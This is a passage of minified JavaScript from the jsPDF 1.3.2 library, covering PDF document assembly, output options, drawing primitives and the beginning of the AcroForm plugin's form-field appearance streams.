t+=pt.length,n={objId:t,content:""},pt.push(n),n},tr=function(){return d++,ot[d]=function(){return ht},d},ir=function(n){ot[n]=ht},ai=function(n){a("stream");a(n);a("endstream")},rr=function(){var r,i,u,f,s,o,h,l,p,b=[],c;for(h=n.adler32cs||t.adler32cs,ii&&typeof h=="undefined"&&(ii=!1),r=1;r<=it;r++){if(b.push(wt()),l=(ni=nt[r].width)*v,p=(w=nt[r].height)*v,a("<<\/Type /Page"),a("/Parent 1 0 R"),a("/Resources 2 0 R"),a("/MediaBox [0 0 "+y(l)+" "+y(p)+"]"),g.publish("putPage",{pageNumber:r,page:k[r]}),a("/Contents "+(d+1)+" 0 R"),a(">>"),a("endobj"),i=k[r].join("\n"),wt(),ii){for(u=[],f=i.length;f--;)u[f]=i.charCodeAt(f);o=h.from(i);s=new e(6);s.append(new Uint8Array(u));i=s.flush();u=new Uint8Array(i.length+6);u.set(new Uint8Array([120,156]));u.set(i,2);u.set(new Uint8Array([o&255,o>>8&255,o>>16&255,o>>24&255]),i.length+2);i=String.fromCharCode.apply(null,u);a("<<\/Length "+i.length+" /Filter [/FlateDecode]>>")}else a("<<\/Length "+i.length+">>");ai(i);a("endobj")}for(ot[1]=ht,a("1 0 obj"),a("<<\/Type /Pages"),c="/Kids [",f=0;f<it;f++)c+=b[f]+" 0 R ";a(c+"]");a("/Count "+it);a(">>");a("endobj");g.publish("postPutPages")},ur=function(n){n.objectNumber=wt();a("<<\/BaseFont/"+n.PostScriptName+"/Type/Font");typeof n.encoding=="string"&&a("/Encoding/"+n.encoding);a("/Subtype/Type1>>");a("endobj")},fr=function(){for(var n in b)b.hasOwnProperty(n)&&ur(b[n])},er=function(){g.publish("putXobjectDict")},or=function(){a("/ProcSet [/PDF /Text /ImageB /ImageC /ImageI]");a("/Font <<");for(var n in b)b.hasOwnProperty(n)&&a("/"+n+" "+b[n].objectNumber+" 0 R");a(">>");a("/XObject <<");er();a(">>")},sr=function(){fr();g.publish("putResources");ot[2]=ht;a("2 0 obj");a("<<");or();a(">>");a("endobj");g.publish("postPutResources")},hr=function(){var n,t;for(g.publish("putAdditionalObjects"),n=0;n<pt.length;n++)t=pt[n],ot[t.objId]=ht,a(t.objId+" 0 obj"),a(t.content),a("endobj");d+=pt.length;g.publish("postPutAdditionalObjects")},vi=function(n,t,i){ft.hasOwnProperty(t)||(ft[t]={});ft[t][i]=n},yi=function(n,t,i,r){var u="F"+(Object.keys(b).length+1).toString(10),f=b[u]={id:u,PostScriptName:n,fontName:t,fontStyle:i,encoding:r,metadata:{}};return vi(u,t,i),g.publish("addFont",f),u},cr=function(){for(var c,h,i="helvetica",r="times",u="courier",f="normal",e="bold",o="italic",s="bolditalic",t=[["Helvetica",i,f],["Helvetica-Bold",i,e],["Helvetica-Oblique",i,o],["Helvetica-BoldOblique",i,s],["Courier",u,f],["Courier-Bold",u,e],["Courier-Oblique",u,o],["Courier-BoldOblique",u,s],["Times-Roman",r,f],["Times-Bold",r,e],["Times-Italic",r,o],["Times-BoldItalic",r,s],["ZapfDingbats","zapfdingbats"]],n=0,l=t.length;n<l;n++)c=yi(t[n][0],t[n][1],t[n][2],"StandardEncoding"),h=t[n][0].split("-"),vi(c,h[0],h[1]||"");g.publish("addFonts",{fonts:b,dictionary:ft})},lr=function(t){return t.foo=function(){var i,r;try{return t.apply(this,arguments)}catch(u){if(i=u.stack||"",~i.indexOf(" at ")&&(i=i.split(" at ")[1]),r="Error in function "+i.split("\n")[0].split("<")[0]+": "+u.message,n.console)n.console.error(r,u),n.alert&&alert(r);else throw new Error(r);}},t.foo.bar=t,t.foo},ar=function(n,t){var i,o,s,h,r,u,e,f,c;if(t=t||{},s=t.sourceEncoding||"Unicode",r=t.outputEncoding,(t.autoencode||r)&&b[ut].metadata&&b[ut].metadata[s]&&b[ut].metadata[s].encoding&&(h=b[ut].metadata[s].encoding,!r&&b[ut].encoding&&(r=b[ut].encoding),!r&&h.codePages&&(r=h.codePages[0]),typeof r=="string"&&(r=h[r]),r)){for(e=!1,u=[],i=0,o=n.length;i<o;i++)f=r[n.charCodeAt(i)],f?u.push(String.fromCharCode(f)):u.push(n[i]),u[i].charCodeAt(0)>>8&&(e=!0);n=u.join("")}for(i=n.length;e===undefined&&i!==0;)n.charCodeAt(i-1)>>8&&(e=!0),i--;if(!e)return n;for(u=t.noBOM?[]:[254,255],i=0,o=n.length;i<o;i++){if(f=n.charCodeAt(i),c=f>>8,c>>8)throw new Error("Character at position "+i+" of string '"+n+"' exceeds 16bits. Cannot be encoded into UCS-2 BE");u.push(c);u.push(f-(c<<8))}return String.fromCharCode.apply(undefined,u)},si=function(n,t){return ar(n,t).replace(/\\/g,"\\\\").replace(/\(/g,"\\(").replace(/\)/g,"\\)")},vr=function(){var i;a("/Producer (jsPDF "+t.version+")");for(i in at)at.hasOwnProperty(i)&&at[i]&&a("/"+i.substr(0,1).toUpperCase()+i.substr(1)+" ("+si(at[i])+")");var n=new Date,r=n.getTimezoneOffset(),u=r<0?"+":"-",f=Math.floor(Math.abs(r/60)),e=Math.abs(r%60),o=[u,vt(f),"'",vt(e),"'"].join("");a(["/CreationDate (D:",n.getFullYear(),vt(n.getMonth()+1),vt(n.getDate()),vt(n.getHours()),vt(n.getMinutes()),vt(n.getSeconds()),o,")"].join(""))},yr=function(){a("/Type /Catalog");a("/Pages 1 0 R");ct||(ct="fullwidth");switch(ct){case"fullwidth":a("/OpenAction [3 0 R /FitH null]");break;case"fullheight":a("/OpenAction [3 0 R /FitV null]");break;case"fullpage":a("/OpenAction [3 0 R /Fit]");break;case"original":a("/OpenAction [3 0 R /XYZ null null 1]");break;default:var n=""+ct;n.substr(n.length-1)==="%"&&(ct=parseInt(ct)/100);typeof ct=="number"&&a("/OpenAction [3 0 R /XYZ null null "+y(ct)+"]")}ti||(ti="continuous");switch(ti){case"continuous":a("/PageLayout /OneColumn");break;case"single":a("/PageLayout /SinglePage");break;case"two":case"twoleft":a("/PageLayout /TwoColumnLeft");break;case"tworight":a("/PageLayout /TwoColumnRight")}oi&&a("/PageMode /"+oi);g.publish("putCatalog")},pr=function(){a("/Size "+(d+1));a("/Root "+d+" 0 R");a("/Info "+(d-1)+" 0 R")},wr=function(n,t){var i=typeof t=="string"&&t.toLowerCase(),u;if(typeof n=="string"&&(u=n.toLowerCase(),r.hasOwnProperty(u)&&(n=r[u][0]/v,t=r[u][1]/v)),Array.isArray(n)&&(t=n[1],n=n[0]),i){switch(i.substr(0,1)){case"l":t>n&&(i="s");break;case"p":n>t&&(i="s")}i==="s"&&(yt=n,n=t,t=yt)}gt=!0;k[++it]=[];nt[it]={width:Number(n)||ni,height:Number(t)||w};et[it]={};wi(it)},pi=function(){wr.apply(this,arguments);a(y(gi*v)+" w");a(di);fi!==0&&a(fi+" J");ei!==0&&a(ei+" j");g.publish("addPage",{pageNumber:it})},br=function(n){n>0&&n<=it&&(k.splice(n,1),nt.splice(n,1),it--,st>it&&(st=it),this.setPage(st))},wi=function(n){n>0&&n<=it&&(st=n,ni=nt[n].width,w=nt[n].height)},hi=function(n,t){var i;n=n!==undefined?n:b[ut].fontName;t=t!==undefined?t:b[ut].fontStyle;n!==undefined&&(n=n.toLowerCase());switch(n){case"sans-serif":case"verdana":case"arial":case"helvetica":n="helvetica";break;case"fixed":case"monospace":case"terminal":case"courier":n="courier";break;case"serif":case"cursive":case"fantasy":default:n="times"}try{i=ft[n][t]}catch(r){}return i||(i=ft.times[t],i==null&&(i=ft.times.normal)),i},ci=function(){var i,n,t,r;for(gt=!1,d=2,ht=0,ui=[],ot=[],pt=[],g.publish("buildDocument"),a("%PDF-"+f),rr(),hr(),sr(),wt(),a("<<"),vr(),a(">>"),a("endobj"),wt(),a("<<"),yr(),a(">>"),a("endobj"),i=ht,t="0000000000",a("xref"),a("0 "+(d+1)),a(t+" 65535 f "),n=1;n<=d;n++)r=ot[n],typeof r=="function"?a((t+ot[n]()).slice(-10)+" 00000 n "):a((t+ot[n]).slice(-10)+" 00000 n ");return a("trailer"),a("<<"),pr(),a(">>"),a("startxref"),a(""+i),a("%%EOF"),gt=!0,ui.join("\n")},bt=function(n){var t="S";return n==="F"?t="f":n==="FD"||n==="DF"?t="B":(n==="f"||n==="f*"||n==="B"||n==="B*")&&(t=n),t},bi=function(){for(var t=ci(),n=t.length,i=new ArrayBuffer(n),r=new Uint8Array(i);n--;)r[n]=t.charCodeAt(n);return i},li=function(){return new Blob([bi()],{type:"application/pdf"})},ki=lr(function(t,r){var u=(""+t).substr(0,6)==="dataur"?"data:application/pdf;base64,"+btoa(ci()):0,f;switch(t){case undefined:return ci();case"save":if(navigator.getUserMedia&&(n.URL===undefined||n.URL.createObjectURL===undefined))return p.output("dataurlnewwindow");i(li(),r);typeof i.unload=="function"&&n.setTimeout&&setTimeout(i.unload,911);break;case"arraybuffer":return bi();case"blob":return li();case"bloburi":case"bloburl":return n.URL&&n.URL.createObjectURL(li())||void 0;case"datauristring":case"dataurlstring":return u;case"dataurlnewwindow":if(f=n.open(u),f||typeof safari=="undefined")return f;case"datauri":case"dataurl":return n.document.location.href=u;default:throw new Error('Output type "'+t+'" is not supported.');}});switch(h){case"pt":v=1;break;case"mm":v=72/25.4000508;break;case"cm":v=72/2.54000508;break;case"in":v=72;break;case"px":v=96/72;break;case"pc":v=12;break;case"em":v=12;break;case"ex":v=6;break;default:throw"Invalid unit: "+h;}p.internal={pdfEscape:si,getStyle:bt,getFont:function(){return b[hi.apply(p,arguments)]},getFontSize:function(){return lt},getLineHeight:function(){return lt*dt},write:function(n){a(arguments.length===1?n:Array.prototype.join.call(arguments," "))},getCoordinateString:function(n){return y(n*v)},getVerticalCoordinateString:function(n){return y((w-n)*v)},collections:{},newObject:wt,newAdditionalObject:nr,newObjectDeferred:tr,newObjectDeferredBegin:ir,putStream:ai,events:g,scaleFactor:v,pageSize:{get width(){return ni},get height(){return w}},output:function(n,t){return ki(n,t)},getNumberOfPages:function(){return k.length-1},pages:k,out:a,f2:y,getPageInfo:function(n){var t=(n-1)*2+3;return{objId:t,pageNumber:n,pageContext:et[n]}},getCurrentPageInfo:function(){var n=(st-1)*2+3;return{objId:n,pageNumber:st,pageContext:et[st]}},getPDFVersion:function(){return f}};p.addPage=function(){return pi.apply(this,arguments),this};p.setPage=function(){return wi.apply(this,arguments),this};p.insertPage=function(n){return this.addPage(),this.movePage(st,n),this};p.movePage=function(n,t){var i;if(n>t){var r=k[n],u=nt[n],f=et[n];for(i=n;i>t;i--)k[i]=k[i-1],nt[i]=nt[i-1],et[i]=et[i-1];k[t]=r;nt[t]=u;et[t]=f;this.setPage(t)}else if(n<t){var r=k[n],u=nt[n],f=et[n];for(i=n;i<t;i++)k[i]=k[i+1],nt[i]=nt[i+1],et[i]=et[i+1];k[t]=r;nt[t]=u;et[t]=f;this.setPage(t)}return this};p.deletePage=function(){return br.apply(this,arguments),this};p.setDisplayMode=function(n,t,i){return ct=n,ti=t,oi=i,this};p.text=function(n,t,i,r,u,f){function ot(n){return n=n.split("\t").join(Array(rt.TabLen||9).join(" ")),si(n,r)}var k,d,g,nt,tt,c,o,ft,l,et,p,ht,s,h,it,b,ct;if(typeof n=="number"&&(yt=i,i=t,t=n,n=yt),typeof n=="string"&&(n=n.match(/[\n\r]/)?n.split(/\r\n|\r|\n/g):[n]),typeof u=="string"&&(f=u,u=null),typeof r=="string"&&(f=r,r=null),typeof r=="number"&&(u=r,r=null),k="",d="Td",u&&(u*=Math.PI/180,nt=Math.cos(u),tt=Math.sin(u),k=[y(nt),y(tt),y(tt*-1),y(nt),""].join(" "),d="Tm"),r=r||{},"noBOM"in r||(r.noBOM=!0),"autoencode"in r||(r.autoencode=!0),c="",o=this.internal.getCurrentPageInfo().pageContext,!0===r.stroke?o.lastTextWasStroke!==!0&&(c="1 Tr\n",o.lastTextWasStroke=!0):(o.lastTextWasStroke&&(c="0 Tr\n"),o.lastTextWasStroke=!1),typeof this._runningPageHeight=="undefined"&&(this._runningPageHeight=0),typeof n=="string")n=ot(n);else if(Object.prototype.toString.call(n)==="[object Array]"){for(var st=n.concat(),e=[],it=st.length;it--;)e.push(ot(st.shift()));if(ft=Math.ceil((w-i-this._runningPageHeight)*v/(lt*dt)),0<=ft&&ft<e.length+1,f){if(ht=lt*dt,s=n.map(function(n){return this.getStringUnitWidth(n)*lt/v},this),p=Math.max.apply(Math,s),f==="center")l=t-p/2,t-=s[0]/2;else if(f==="right")l=t-p,t-=s[0];else throw new Error('Unrecognized alignment option, use "center" or "right".');for(et=t,n=e[0],h=1,it=e.length;h<it;h++)b=p-s[h],f==="center"&&(b/=2),n+=") Tj\n"+(l-et+b)+" -"+ht+" Td ("+e[h],et=l+b}else n=e.join(") Tj\nT* (")}else throw new Error('Type of text must be string or Array. "'+n+'" is not recognized.');return g||(ct=y((w-i)*v)),a("BT\n/"+ut+" "+lt+" Tf\n"+lt*dt+" TL\n"+c+ri+"\n"+k+y(t*v)+" "+ct+" "+d+"\n("+n+") Tj\nET"),g&&this.text(g,t,i),this};p.lstext=function(n,t,i,r){for(var u=0,f=n.length;u<f;u++,t+=r)this.text(n[u],t,i)};p.line=function(n,t,i,r){return this.lines([[i-n,r-t]],n,t)};p.clip=function(){a("W");a("S")};p.clip_fixed=function(n){"evenodd"===n?a("W*"):a("W");a("n")};p.lines=function(n,t,i,r,u,f){var h,c,l,y,e,p,b,k,d,o,s;for(typeof n=="number"&&(yt=i,i=t,t=n,n=yt),r=r||[1,1],a(tt(t*v)+" "+tt((w-i)*v)+" m "),h=r[0],c=r[1],y=n.length,o=t,s=i,l=0;l<y;l++)e=n[l],e.length===2?(o=e[0]*h+o,s=e[1]*c+s,a(tt(o*v)+" "+tt((w-s)*v)+" l")):(p=e[0]*h+o,b=e[1]*c+s,k=e[2]*h+o,d=e[3]*c+s,o=e[4]*h+o,s=e[5]*c+s,a(tt(p*v)+" "+tt((w-b)*v)+" "+tt(k*v)+" "+tt((w-d)*v)+" "+tt(o*v)+" "+tt((w-s)*v)+" c"));return f&&a(" h"),u!==null&&a(bt(u)),this};p.rect=function(n,t,i,r,u){var f=bt(u);return a([y(n*v),y((w-t)*v),y(i*v),y(-r*v),"re"].join(" ")),u!==null&&a(bt(u)),this};p.triangle=function(n,t,i,r,u,f,e){return this.lines([[i-n,r-t],[u-i,f-r],[n-u,t-f]],n,t,[1,1],e,!0),this};p.roundedRect=function(n,t,i,r,u,f,e){var o=4/3*(Math.SQRT2-1);return this.lines([[i-2*u,0],[u*o,0,u,f-f*o,u,f],[0,r-2*f],[0,f*o,-(u*o),f,-u,f],[-i+2*u,0],[-(u*o),0,-u,-(f*o),-u,-f],[0,-r+2*f],[0,-(f*o),u*o,-f,u,-f]],n+u,t,[1,1],e),this};p.ellipse=function(n,t,i,r,u){var f=4/3*(Math.SQRT2-1)*i,e=4/3*(Math.SQRT2-1)*r;return a([y((n+i)*v),y((w-t)*v),"m",y((n+i)*v),y((w-(t-e))*v),y((n+f)*v),y((w-(t-r))*v),y(n*v),y((w-(t-r))*v),"c"].join(" ")),a([y((n-f)*v),y((w-(t-r))*v),y((n-i)*v),y((w-(t-e))*v),y((n-i)*v),y((w-t)*v),"c"].join(" ")),a([y((n-i)*v),y((w-(t+e))*v),y((n-f)*v),y((w-(t+r))*v),y(n*v),y((w-(t+r))*v),"c"].join(" ")),a([y((n+f)*v),y((w-(t+r))*v),y((n+i)*v),y((w-(t+e))*v),y((n+i)*v),y((w-t)*v),"c"].join(" ")),u!==null&&a(bt(u)),this};p.circle=function(n,t,i,r){return this.ellipse(n,t,i,i,r)};p.setProperties=function(n){for(var t in at)at.hasOwnProperty(t)&&n[t]&&(at[t]=n[t]);return this};p.setFontSize=function(n){return lt=n,this};p.setFont=function(n,t){return ut=hi(n,t),this};p.setFontStyle=p.setFontType=function(n){return ut=hi(undefined,n),this};p.getFontList=function(){var i={},n,t,r;for(n in ft)if(ft.hasOwnProperty(n)){i[n]=r=[];for(t in ft[n])ft[n].hasOwnProperty(t)&&r.push(t)}return i};p.addFont=function(n,t,i){yi(n,t,i,"StandardEncoding")};p.setLineWidth=function(n){return a((n*v).toFixed(2)+" w"),this};p.setDrawColor=function(n,t,i,r){var u;return u=t===undefined||r===undefined&&n===t===i?typeof n=="string"?n+" G":y(n/255)+" G":r===undefined?typeof n=="string"?[n,t,i,"RG"].join(" "):[y(n/255),y(t/255),y(i/255),"RG"].join(" "):typeof n=="string"?[n,t,i,r,"K"].join(" "):[y(n),y(t),y(i),y(r),"K"].join(" "),a(u),this};p.setFillColor=function(n,t,i,r){var f;return t===undefined||r===undefined&&n===t===i?f=typeof n=="string"?n+" g":y(n/255)+" g":r===undefined||(typeof r=="undefined"?"undefined":u(r))==="object"?(f=typeof n=="string"?[n,t,i,"rg"].join(" "):[y(n/255),y(t/255),y(i/255),"rg"].join(" "),r&&r.a===0&&(f="255 255 255 rg")):f=typeof n=="string"?[n,t,i,r,"k"].join(" "):[y(n),y(t),y(i),y(r),"k"].join(" "),a(f),this};p.setTextColor=function(n,t,i){if(typeof n=="string"&&/^#[0-9A-Fa-f]{6}$/.test(n)){var r=parseInt(n.substr(1),16);n=r>>16&255;t=r>>8&255;i=r&255}return ri=n===0&&t===0&&i===0||typeof t=="undefined"?tt(n/255)+" g":[tt(n/255),tt(t/255),tt(i/255),"rg"].join(" "),this};p.CapJoinStyles={0:0,butt:0,but:0,miter:0,1:1,round:1,rounded:1,circle:1,2:2,projecting:2,project:2,square:2,bevel:2};p.setLineCap=function(n){var t=this.CapJoinStyles[n];if(t===undefined)throw new Error("Line cap style of '"+n+"' is not recognized. See or extend .CapJoinStyles property for valid styles");return fi=t,a(t+" J"),this};p.setLineJoin=function(n){var t=this.CapJoinStyles[n];if(t===undefined)throw new Error("Line join style of '"+n+"' is not recognized. See or extend .CapJoinStyles property for valid styles");return ei=t,a(t+" j"),this};p.output=ki;p.save=function(n){p.output("save",n)};for(kt in t.API)t.API.hasOwnProperty(kt)&&(kt==="events"&&t.API.events.length?function(n,t){for(var u,r,i=t.length-1;i!==-1;i--)u=t[i][0],r=t[i][1],n.subscribe.apply(n,[u].concat(typeof r=="function"?[r]:r))}(g,t.API.events):p[kt]=t.API[kt]);return cr(),ut="F1",pi(c,s),g.publish("initialized"),p}var f="1.3",r={a0:[2383.94,3370.39],a1:[1683.78,2383.94],a2:[1190.55,1683.78],a3:[841.89,1190.55],a4:[595.28,841.89],a5:[419.53,595.28],a6:[297.64,419.53],a7:[209.76,297.64],a8:[147.4,209.76],a9:[104.88,147.4],a10:[73.7,104.88],b0:[2834.65,4008.19],b1:[2004.09,2834.65],b2:[1417.32,2004.09],b3:[1000.63,1417.32],b4:[708.66,1000.63],b5:[498.9,708.66],b6:[354.33,498.9],b7:[249.45,354.33],b8:[175.75,249.45],b9:[124.72,175.75],b10:[87.87,124.72],c0:[2599.37,3676.54],c1:[1836.85,2599.37],c2:[1298.27,1836.85],c3:[918.43,1298.27],c4:[649.13,918.43],c5:[459.21,649.13],c6:[323.15,459.21],c7:[229.61,323.15],c8:[161.57,229.61],c9:[113.39,161.57],c10:[79.37,113.39],dl:[311.81,623.62],letter:[612,792],"government-letter":[576,756],legal:[612,1008],"junior-legal":[576,360],ledger:[1224,792],tabloid:[792,1224],"credit-card":[153,243]};return t.API={events:[]},t.version="1.3.2 2016-09-30T20:33:17.116Z:jameshall",typeof define=="function"&&define.amd?define("jsPDF",function(){return t}):typeof module!="undefined"&&module.exports?module.exports=t:n.jsPDF=t,t}(typeof self!="undefined"&&self||typeof window!="undefined"&&window||undefined);window.tmp=t;(window.AcroForm=function(n){var i=window.AcroForm,u;i.scale=function(n){return n*(u.internal.scaleFactor/1)};i.antiScale=function(n){return 1/u.internal.scaleFactor*n};u={fields:[],xForms:[],acroFormDictionaryRoot:null,printedOut:!1,internal:null};t.API.acroformPlugin=u;var f=function(){var t,n;for(t in this.acroformPlugin.acroFormDictionaryRoot.Fields)n=this.acroformPlugin.acroFormDictionaryRoot.Fields[t],n.hasAnnotation&&o.call(this,n)},e=function(){if(this.acroformPlugin.acroFormDictionaryRoot)throw new Error("Exception while creating AcroformDictionary");this.acroformPlugin.acroFormDictionaryRoot=new i.AcroFormDictionary;this.acroformPlugin.internal=this.internal;this.acroformPlugin.acroFormDictionaryRoot._eventID=this.internal.events.subscribe("postPutResources",h);this.internal.events.subscribe("buildDocument",f);this.internal.events.subscribe("putCatalog",s);this.internal.events.subscribe("postPutPages",c)},o=function(n){var i={type:"reference",object:n};t.API.annotationPlugin.annotations[this.internal.getPageInfo(n.page).pageNumber].push(i)},r=function(n){this.acroformPlugin.printedOut&&(this.acroformPlugin.printedOut=!1,this.acroformPlugin.acroFormDictionaryRoot=null);this.acroformPlugin.acroFormDictionaryRoot||e.call(this);this.acroformPlugin.acroFormDictionaryRoot.Fields.push(n)},s=function(){typeof this.acroformPlugin.acroFormDictionaryRoot!="undefined"?this.internal.write("/AcroForm "+this.acroformPlugin.acroFormDictionaryRoot.objId+" 0 R"):console.log("Root missing...")},h=function(){this.internal.events.unsubscribe(this.acroformPlugin.acroFormDictionaryRoot._eventID);delete this.acroformPlugin.acroFormDictionaryRoot._eventID;this.acroformPlugin.printedOut=!0},c=function(n){var h=!n,n,u,o,s,e,f,r;n||(this.internal.newObjectDeferredBegin(this.acroformPlugin.acroFormDictionaryRoot.objId),this.internal.out(this.acroformPlugin.acroFormDictionaryRoot.getString()));n=n||this.acroformPlugin.acroFormDictionaryRoot.Kids;for(f in n){var a=f,t=n[f],c=t.Rect;if(t.Rect&&(t.Rect=i.internal.calculateCoordinates.call(this,t.Rect)),this.internal.newObjectDeferredBegin(t.objId),u="",u+=t.objId+" 0 obj\n",u+="<<\n"+t.getContent(),t.Rect=c,t.hasAppearanceStream&&!t.appearanceStreamContent&&(o=i.internal.calculateAppearanceStream.call(this,t),u+="/AP << /N "+o+" >>\n",this.acroformPlugin.xForms.push(o)),t.appearanceStreamContent){u+="/AP << ";for(s in t.appearanceStreamContent){if(e=t.appearanceStreamContent[s],u+="/"+s+" ",u+="<< ",Object.keys(e).length>=1||Array.isArray(e))for(f in e)r=e[f],typeof r=="function"&&(r=r.call(this,t)),u+="/"+f+" "+r+" ",this.acroformPlugin.xForms.indexOf(r)>=0||this.acroformPlugin.xForms.push(r);else r=e,typeof r=="function"&&(r=r.call(this,t)),u+="/"+f+" "+r+" \n",this.acroformPlugin.xForms.indexOf(r)>=0||this.acroformPlugin.xForms.push(r);u+=" >>\n"}u+=">>\n"}u+=">>\nendobj\n";this.internal.out(u)}h&&l.call(this,this.acroformPlugin.xForms)},l=function(n){var i,u,t,r;for(i in n)u=i,t=n[i],this.internal.newObjectDeferredBegin(t&&t.objId),r="",r+=t?t.getString():"",this.internal.out(r),delete n[u]};n.addField=function(n){return n instanceof i.TextField?v.call(this,n):n instanceof i.ChoiceField?y.call(this,n):n instanceof i.Button?a.call(this,n):n instanceof i.ChildClass?r.call(this,n):n&&r.call(this,n),n.page=this.acroformPlugin.internal.getCurrentPageInfo().pageNumber,this};var a=function(n){var n=n||new i.Field,t;n.FT="/Btn";t=n.Ff||0;n.pushbutton&&(t=i.internal.setBitPosition(t,17),delete n.pushbutton);n.radio&&(t=i.internal.setBitPosition(t,16),delete n.radio);n.noToggleToOff&&(t=i.internal.setBitPosition(t,15));n.Ff=t;r.call(this,n)},v=function(n){var n=n||new i.Field,t;n.FT="/Tx";t=n.Ff||0;n.multiline&&(t=t|4096);n.password&&(t=t|8192);n.fileSelect&&(t=t|1048576);n.doNotSpellCheck&&(t=t|4194304);n.doNotScroll&&(t=t|8388608);n.Ff=n.Ff||t;r.call(this,n)},y=function(n){var t=n||new i.Field,u;t.FT="/Ch";u=t.Ff||0;t.combo&&(u=i.internal.setBitPosition(u,18),delete t.combo);t.edit&&(u=i.internal.setBitPosition(u,19),delete t.edit);t.sort&&(u=i.internal.setBitPosition(u,20),delete t.sort);t.multiSelect&&this.internal.getPDFVersion()>=1.4&&(u=i.internal.setBitPosition(u,22),delete t.multiSelect);t.doNotSpellCheck&&this.internal.getPDFVersion()>=1.4&&(u=i.internal.setBitPosition(u,23),delete t.doNotSpellCheck);t.Ff=u;r.call(this,t)}})(t.API);n=window.AcroForm;n.internal={};n.createFormXObject=function(t){var i=new n.FormXObject,r=n.Appearance.internal.getHeight(t)||0,u=n.Appearance.internal.getWidth(t)||0;return i.BBox=[0,0,u,r],i};n.Appearance={CheckBox:{createAppearanceStream:function(){return{N:{On:n.Appearance.CheckBox.YesNormal},D:{On:n.Appearance.CheckBox.YesPushDown,Off:n.Appearance.CheckBox.OffPushDown}}},createMK:function(){return"<< /CA (3)>>"},YesPushDown:function(t){var u=n.createFormXObject(t),i="",r;return t.Q=1,r=n.internal.calculateX(t,"3","ZapfDingbats",50),i+="0.749023 g\n             0 0 "+n.Appearance.internal.getWidth(t)+" "+n.Appearance.internal.getHeight(t)+" re\n             f\n             BMC\n             q\n             0 0 1 rg\n             /F13 "+r.fontSize+" Tf 0 g\n             BT\n",i+=r.text,i+="ET\n             Q\n             EMC\n",u.stream=i,u},YesNormal:function(t){var u=n.createFormXObject(t),i="",r;return t.Q=1,r=n.internal.calculateX(t,"3","ZapfDingbats",n.Appearance.internal.getHeight(t)*.9),i+="1 g\n0 0 "+n.Appearance.internal.getWidth(t)+" "+n.Appearance.internal.getHeight(t)+" re\nf\nq\n0 0 1 rg\n0 0 "+(n.Appearance.internal.getWidth(t)-1)+" "+(n.Appearance.internal.getHeight(t)-1)+" re\nW\nn\n0 g\nBT\n/F13 "+r.fontSize+" Tf 0 g\n",i+=r.text,i+="ET\n             Q\n",u.stream=i,u},OffPushDown:function(t){var i=n.createFormXObject(t),r="";return r+="0.749023 g\n            0 0 "+n.Appearance.internal.getWidth(t)+" "+n.Appearance.internal.getHeight(t)+" re\n            f\n",i.stream=r,i}},RadioButton:{Circle:{createAppearanceStream:function(t){var i={D:{Off:n.Appearance.RadioButton.Circle.OffPushDown},N:{}};return i.N[t]=n.Appearance.RadioButton.Circle.YesNormal,i.D[t]=n.Appearance.RadioButton.Circle.YesPushDown,i},createMK:function(){return"<< /CA (l)>>"},YesNormal:function(t){var u=n.createFormXObject(t),f="",i=n.Appearance.internal.getWidth(t)<=n.Appearance.internal.getHeight(t)?n.Appearance.internal.getWidth(t)/4:n.Appearance.internal.getHeight(t)/4,r;return i*=.9,r=n.Appearance.internal.Bezier_C,f+="q\n1 0 0 1 "+n.Appearance.internal.getWidth(t)/2+" "+n.Appearance.internal.getHeight(t)/2+" cm\n"+i+" 0 m\n"+i+" "+i*r+" "+i*r+" "+i+" 0 "+i+" c\n-"+i*r+" "+i+" -"+i+" "+i*r+" -"+i+" 0 c\n-"+i+" -"+i*r+" -"+i*r+" -"+i+" 0 -"+i+" c\n"+i*r+" -"+i+" "+i+" -"+i*r+" "+i+" 0 c\nf\nQ\n",u.stream=f,u},YesPushDown:function(t){var e=n.createFormXObject(t),o="",i=(n.Appearance.internal.getWidth(t)<=n.Appearance.internal.getHeight(t)?n.Appearance.internal.getWidth(t)/4:n.Appearance.internal.getHeight(t)/4)*.9;var r=i*2,u=r*n.Appearance.internal.Bezier_C,f=i*n.Appearance.internal.Bezier_C;return o+="0.749023 g\n            q\n           1 0 0 1 "+n.Appearance.internal.getWidth(t)/2+" "+n.Appearance.internal.getHeight(t)/2+" cm\n"+r+" 0 m\n"+r+" "+u+" "+u+" "+r+" 0 "+r+" c\n-"+u+" "+r+" -"+r+" "+u+" -"+r+" 0 c\n-"+r+" -"+u+" -"+u+" -"+r+" 0 -"+r+" c\n"+u+" -"+r+" "+r+" -"+u+" "+r+" 0 c\n            f\n            Q\n            0 g\n            q\n            1 0 0 1 "+n.Appearance.internal.getWidth(t)/2+" "+n.Appearance.internal.getHeight(t)/2+" cm\n"+i+" 0 m\n"+i+" "+f+" "+f+" "+i+" 0 "+i+" c\n-"+f+" "+i+" -"+i+" "+f+" -"+i+" 0 c\n-"+i+" -"+f+" -"+f+" -"+i+" 0 -"+i+" c\n"+f+" -"+i+" "+i+" -"+f+" "+i+" 0 c\n            f\n            Q\n",e.stream=o,e},OffPushDown:function(t){var u=n.createFormXObject(t),f="",e=n.Appearance.internal.getWidth(t)<=n.Appearance.internal.getHeight(t)?n.Appearance.internal.getWidth(t)/4:n.Appearance.internal.getHeight(t)/4,i,r;return e*=.9,i=e*2,r=i*n.Appearance.internal.Bezier_C,f+="0.749023 g\n            q\n 1 0 0 1 "+n.Appearance.internal.getWidth(t)/2+" "+n.Appearance.internal.getHeight(t)/2+" cm\n"+i+" 0 m\n"+i+" "+r+" "+r+" "+i+" 0 "+i+" c\n-"+r+" "+i+" -"+i+" "+r+" -"+i+" 0 c\n-"+i+" -"+r+" -"+r+" -"+i+" 0 -"+i+" c\n"+r+" -"+i+" "+i+" -"+r+" "+i+" 0 c\n            f\n            Q\n",u.stream=f,u}},Cross:{createAppearanceStream:function(t){var i={D:{Off:n.Appearance.RadioButton.Cross.OffPushDown},N:{}};return i.N[t]=n.Appearance.RadioButton.Cross.YesNormal,i.D[t]=n.Appearance.RadioButton.Cross.YesPushDown,i},createMK:function(){return"<< /CA (8)>>"},YesNormal:function(t){var r=n.createFormXObject(t),u="",i=n.Appearance.internal.calculateCross(t);return u+="q\n            1 1 "+(n.Appearance.internal.getWidth(t)-2)+" "+(n.Appearance.internal.getHeight(t)-2)+" re\n            W\n            n\n            "+i.x1.x+" "+i.x1.y+" m\n            "+i.x2.x+" "+i.x2.y+" l\n            "+i.x4.x+" "+i.x4.y+" m\n            "+i.x3.x+" "+i.x3.y+" l\n            s\n            Q\n",r.stream=u,r},YesPushDown:function(t){var r=n.createFormXObject(t),i=n.Appearance.internal.calculateCross(t),u="";return 